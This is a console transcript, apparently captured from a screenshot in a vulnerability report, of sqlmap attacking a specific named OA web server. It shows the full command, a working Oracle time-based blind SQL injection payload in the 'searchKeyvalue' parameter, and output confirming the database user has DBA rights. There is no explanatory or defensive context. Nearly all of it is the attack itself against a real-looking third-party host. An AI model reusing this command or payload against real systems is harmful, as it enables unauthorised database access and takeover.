 C:\Users\ \Desktop\sqlmap>sqlmap.py -u "http://oa.shunhengli.com:9090/sys/
sortListUI.jsp?searchKeyvalue=*" --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:23:45
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[23:23:46] [INFO] resuming back-end DBMS 'oracle'
[23:23:46] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: http://oa.shunhengli.com:9090/sys/sortListUI.jsp?searchKeyvalue=%'
AND 7288=DBMS_PIPE.RECEIVE_MESSAGE(CHR(83)||CHR(76)||CHR(105)||CHR(115),5) AND '
%'='
---
[23:23:47] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Oracle
[23:23:47] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
current user is DBA: True